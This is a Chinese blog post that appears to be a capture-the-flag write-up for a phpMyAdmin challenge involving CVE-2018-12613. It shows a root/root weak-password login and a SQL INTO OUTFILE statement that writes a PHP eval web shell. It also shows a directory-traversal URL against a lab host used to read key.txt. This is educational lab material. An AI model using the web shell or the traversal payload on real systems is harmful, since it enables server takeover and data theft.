墨者学院 phpMyAdmin后台文件包含分析溯源

墨者学院 phpMyAdmin后台文件包含分析溯源



打开题目

输了一下弱密码root,root,结果直接登陆进了数据库。

百度了一下该漏洞为CVE-2018-12613 PhpMyadmin后台文件包含分析



进入之后界面如下





点击SQL选项界面

输入语句

php

1 | select '<?php @eval($_POST[cmd])?> 呜呜呜我太厉害了 ' into outfile '/var/www/html/1.php' |

点击右下角执行

出现界面



之后我们蚁剑连接

访问一下1.php(这个时候php代码已经执行啦,直接用蚁剑来连接:准备连接



然后我们到根目录去找到了key.txt

解决完成了





还有一种方法也很快利用文件包含目录穿透来解决的

http

1 | http://124.70.71.251:46100/index.php?target=db_datadict.php?/../../../../../key.txt |

都可以找到漏洞执行代码。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Luo 666!